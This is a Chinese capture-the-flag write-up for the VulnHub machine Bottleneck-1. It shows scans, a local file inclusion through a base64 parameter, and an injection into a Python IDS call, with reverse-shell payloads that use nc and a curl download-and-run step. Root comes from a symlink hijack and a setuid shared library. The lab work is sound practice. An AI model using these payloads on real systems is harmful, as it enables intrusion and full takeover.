考点:python2,lfi
靶机链接:https://www.vulnhub.com/entry/bottleneck-1,374/
环境配置
| 名称 | IP |
|---|---|
| Kali Linux | 10.0.2.24 |
| BOTTLENECK-1 | 10.0.2.34 |
初步打点
端口扫描
$ export rip=10.0.2.34
$ sudo nmap -v -A -p- $rip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Ubuntu 10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 be:e0:d5:75:76:ea:d4:f3:91:77:f9:47:20:7d:bf:a4 (RSA)
| 256 7a:34:90:c0:59:d1:db:63:bd:4e:ca:5e:6f:ee:e7:2d (ECDSA)
|_ 256 c9:b9:66:ce:28:ad:b7:b3:d9:bb:ed:22:0d:e4:45:db (ED25519)
80/tcp open http nginx
|_http-title: BOTTLENECK
| http-methods:
|_ Supported Methods: GET HEAD POST
web测试
$ gobuster dir --url http://10.0.2.34/ -w /usr/share/wordlists/dirb/big.txt -x .php
/css (Status: 301) [Size: 162] [--> http://10.0.2.34/css/]
/image_gallery.php (Status: 200) [Size: 6381]
/img (Status: 301) [Size: 162] [--> http://10.0.2.34/img/]
/index.php (Status: 200) [Size: 10175]
/js (Status: 301) [Size: 162] [--> http://10.0.2.34/js/]
/vendor (Status: 301) [Size: 162] [--> http://10.0.2.34/vendor/]
访问查看源代码发现图片地址不是静态的
刷新后图片返回为空
参数t
参数t看样子是时间戳
编写脚本对比时间戳与本地时间戳
import os,requests,re,time
from bs4 import BeautifulSoup
url = 'http://10.0.2.34/image_gallery.php'
res = requests.get(url)
soup = BeautifulSoup(res.content,'html.parser')
# print(soup)
grept = soup.select('img')
grept = grept[0]
print(str(grept)[55:65])
print(int(time.time()))

延迟8或9秒
参数f
参数f的值 Ym90dGxlbmVja19kb250YmUucG5n可base64解密

盲猜这里可以任意文件读取
编写脚本尝试读取文件image_gallery.php
import base64,time
from importlib.resources import path
import time,requests
timestamp = str(int(time.time())+8)
path=b'../image_gallery.php'
file = base64.b64encode(path)
file=file.decode("utf-8")
url = 'http://10.0.2.34/image_gallery.php?t='+ timestamp +'&f='+file
print('http://10.0.2.34/img/' + path.decode("utf-8"))
print(url)
res = requests.get(url)
print(res.text)
读取到文件image_gallery.php的代码
<?php
/*
CHANGELOG
v1.1: Still testing without content.
I've fixed that problem that @p4w and @ska notified me after hacker attack.
Shit I'm too lazy to make a big review of my code.
I think that the LFI problem can be mitigated with the blacklist.
By the way to protect me from attackers, all malicious requests are immediately sent to the SOC
v1.0: Starting this beautiful gallery
*/
$tstamp = time();
if(isset($_GET['t']) && isset($_GET['f'])){
include_once 'image_gallery_load.php';
exit();
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="bytevsbyt3">
<title>BOTTLENECK</title>
<link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css">
<link href="css/agency.css" rel="stylesheet">
</head>
<body id="page-top">
<!-- Navigation -->
<nav class="navbar navbar-expand-lg navbar-dark fixed-top" id="mainNav">
<div class="container">
<a class="navbar-brand js-scroll-trigger" href="#page-top">Bottleneck</a>
<button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
Menu
<i class="fas fa-bars"></i>
</button>
</div>
</nav>
<section class="bg-light page-section" id="portfolio">
<div class="container">
<div class="row">
<div class="col-lg-12 text-center">
<h2 class="section-heading text-uppercase">GALLERY</h2>
<h3 class="section-subheading text-muted">Some of our beautiful images</h3>
</div>
</div>
<div class="row">
<div class="col-md-4 col-sm-6 portfolio-item">
<a class="portfolio-link" data-toggle="modal" href="#portfolioModal1">
<div class="portfolio-hover">
<div class="portfolio-hover-content">
<i class="fas fa-plus fa-3x"></i>
</div>
</div>
<img class="img-fluid" src="image_gallery.php?t=<?php echo $tstamp; ?>&f=Ym90dGxlbmVja19kb250YmUucG5n" alt="">
</a>
<div class="portfolio-caption">
<h4>Analysis</h4>
</div>
</div>
<div class="col-md-4 col-sm-6 portfolio-item">
<a class="portfolio-link" data-toggle="modal" href="#portfolioModal2">
<div class="portfolio-hover">
<div class="portfolio-hover-content">
<i class="fas fa-plus fa-3x"></i>
</div>
</div>
<img class="img-fluid" src="image_gallery.php?t=<?php echo $tstamp; ?>&f=Ym90dGxlbmVja19kb250YmUucG5n" alt="">
</a>
<div class="portfolio-caption">
<h4>Protection</h4>
</div>
</div>
<div class="col-md-4 col-sm-6 portfolio-item">
<a class="portfolio-link" data-toggle="modal" href="#portfolioModal3">
<div class="portfolio-hover">
<div class="portfolio-hover-content">
<i class="fas fa-plus fa-3x"></i>
</div>
</div>
<img class="img-fluid" src="image_gallery.php?t=<?php echo $tstamp; ?>&f=Ym90dGxlbmVja19kb250YmUucG5n" alt="">
</a>
<div class="portfolio-caption">
<h4>Bypass</h4>
</div>
</div>
<div class="col-md-4 col-sm-6 portfolio-item">
<a class="portfolio-link" data-toggle="modal" href="#portfolioModal4">
<div class="portfolio-hover">
<div class="portfolio-hover-content">
<i class="fas fa-plus fa-3x"></i>
</div>
</div>
<img class="img-fluid" src="image_gallery.php?t=<?php echo $tstamp; ?>&f=Ym90dGxlbmVja19kb250YmUucG5n" alt="">
</a>
<div class="portfolio-caption">
<h4>Include</h4>
</div>
</div>
<div class="col-md-4 col-sm-6 portfolio-item">
<a class="portfolio-link" data-toggle="modal" href="#portfolioModal5">
<div class="portfolio-hover">
<div class="portfolio-hover-content">
<i class="fas fa-plus fa-3x"></i>
</div>
</div>
<img class="img-fluid" src="image_gallery.php?t=<?php echo $tstamp; ?>&f=Ym90dGxlbmVja19kb250YmUucG5n" alt="">
</a>
<div class="portfolio-caption">
<h4>Evaluation</h4>
</div>
</div>
<div class="col-md-4 col-sm-6 portfolio-item">
<a class="portfolio-link" data-toggle="modal" href="#portfolioModal6">
<div class="portfolio-hover">
<div class="portfolio-hover-content">
<i class="fas fa-plus fa-3x"></i>
</div>
</div>
<img class="img-fluid" src="image_gallery.php?t=<?php echo $tstamp; ?>&f=Ym90dGxlbmVja19kb250YmUucG5n" alt="">
</a>
<div class="portfolio-caption">
<h4>Win</h4>
</div>
</div>
</div>
</div>
</section>
<!-- Footer -->
<footer class="footer">
<div class="container">
<div class="row align-items-center">
<div class="col-md-4">
<span class="copyright">Copyright © This awesome website 2019</span>
</div>
<div class="col-md-4">
<ul class="list-inline social-buttons">
<li class="list-inline-item">
<a href="https://twitter.com/bytevsbyt3">
<i class="fab fa-twitter"></i>
</a>
</li>
<li class="list-inline-item">
<a href="https://github.com/bytevsbyte/">
<i class="fab fa-github"></i>
</a>
</li>
<li class="list-inline-item">
<a href="https://github.com/beerpwn/ctf">
<i class="fab fa-github"></i>
</a>
</li>
</ul>
</div>
<div class="col-md-4">
<ul class="list-inline quicklinks">
<li class="list-inline-item">
<a href="#">Privacy Policy</a>
</li>
<li class="list-inline-item">
<a href="#">Terms of Use</a>
</li>
</ul>
</div>
</div>
</div>
</footer>
<script src="vendor/jquery/jquery.min.js"></script>
<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="vendor/jquery-easing/jquery.easing.min.js"></script>
<script src="js/agency.js"></script>
<body>
</body>
</html>
修改python脚本的file地址,读取文件image_gallery_load.php代码
<?php
function print_troll(){
$messages = $GLOBALS['messages'];
$troll = $GLOBALS['troll'];
echo $messages[0];
echo $troll;
}
$troll = <<<EOT
<pre>
_,..._
/__ \
>< `. \
/_ \ |
\-_ /:|
,--'..'. :
,' `.
_,' \
_.._,--'' , |
, ,',, _| _,.'| | |
\\||/,'(,' '--'' | | |
_ ||| | /-' |
| | (- -)<`._ | / /
| | \_\O/_/`-.(<< |____/ /
| | / \ / -'| `--.'|
| | \___/ / /
| | H H / | |
|_|_..-H-H--.._ / ,| |
|-.._"_"__..-| | _-/ | |
| | | | \_ |
| | | | | |
| | |____| | |
| | _..' | |____|
| |_(____..._' _.' |
`-..______..-'"" (___..--'
<pre>
EOT;
if(!isset($_GET['t']) || !isset($_GET['f'])){
exit();
}
$imagefile = base64_decode($_GET['f']);
$timestamp = time();
$isblocked = FALSE;
$blacklist = array('/etc','/opt','/var','/opt','/proc','/dev','/lib','/bin','/usr','/home','/ids');
$messages = array("\nLet me throw away your nice request into the bin.\n".
"The SOC was informed about your attempt to break into this site. Thanks to previous attackers effort in smashing my infrastructructure I will take strong legal measures.\n".
"Why don't you wait on your chair until someone (maybe the police) knock on your door?\n\n");
if(abs($_GET['t'] - $timestamp) > 10){
exit();
}
foreach($blacklist as $elem){
if(strstr($imagefile, $elem) !== FALSE)
$isblocked = TRUE;
}
// report the intrusion to the soc and save information locally for further investigation
if($isblocked){
$logfile = 'intrusion_'.$timestamp;
$fp = fopen('/var/log/soc/'.$logfile, 'w');
fwrite($fp, "'".$imagefile."'");
fclose($fp);
exec('python /opt/ids_strong_bvb.py </var/log/soc/'.$logfile.' >/tmp/output 2>&1');
print_troll();
exit();
}
chdir('img');
$filecontent = file_get_contents($imagefile);
if($filecontent === FALSE){
print_troll();
}
else{
echo $filecontent;
}
chdir('../');
?>
将参数f进行base64解密,当包含黑名单字符串时,记录到文件放在目录/var/log/soc/,然后 /opt/ids_strong_bvb.py 执行,精简一下
<?php
$imagefile = base64_decode($_GET['f']);
$fp = fopen('/var/log/soc/'.$logfile, 'w');
fwrite($fp, "'".$imagefile."'");
exec('python /opt/ids_strong_bvb.py </var/log/soc/'.$logfile.' >/tmp/output 2>&1');
获得权限

尝试了各种nc反弹shell均失败,各种尝试,最终成功反弹shell ,参考
import base64,time
from importlib.resources import path
import time,requests
timestamp = str(int(time.time())+8)
path= b"../etc/passwd' and __import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.24 444 >/tmp/f') and ' "
file = base64.b64encode(path)
file=file.decode("utf-8")
url = 'http://10.0.2.34/image_gallery.php?t='+ timestamp +'&f='+file
print('http://10.0.2.34/img/' + path.decode("utf-8"))
print(url)
res = requests.get(url)
print(res.text)
后面想直接下载反弹脚本并执行
path= b"../etc/passwd' and __import__('os').system('curl http://10.0.2.24/reverse/r444.py -o /tmp/r444.py;python /tmp/r444.py') and ' "
一样成功获得反弹shell
提权



查看目录/var/www/html/web_utils/权限可写,先上php一句话方便编辑文件

进一步查看文件clear_logs发现是个软链接
bytevsbyte
果断重置软链接
ln -fns /tmp/clear_logsc /var/www/html/web_utils/clear_logs
echo '#!/bin/bash\n/bin/bash' > /tmp/clear_logsc
chmod 777 /tmp/clear_logsc
尝试切换至用户bytevsbyte
sudo -u bytevsbyte /var/www/html/web_utils/clear_logs

下载~/.ssh/id_rsa登录
linpeas.sh

跟踪到/usr/test目录发现疑似testlib的源码

#include <dlfcn.h>
#include <unistd.h>
int main(int argc, char *argv[]){
void *handle;
int (*function)();
if(argc < 2)
return 1;
handle = dlopen(argv[1], RTLD_LAZY);
function = dlsym(handle, "test_this");
function();
return 0;
}
大概是执行后带文件主函数为test_this
找了一圈,参考
https://github.com/jivoi/pentest/blob/master/shell/rootshell.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int test_this(void)
{
setuid(0); setgid(0); system("/bin/bash");
}
先在kali上编译
gcc -fPIC -shared rootshell.c -o test_this
在靶机上执行

成功获得root权限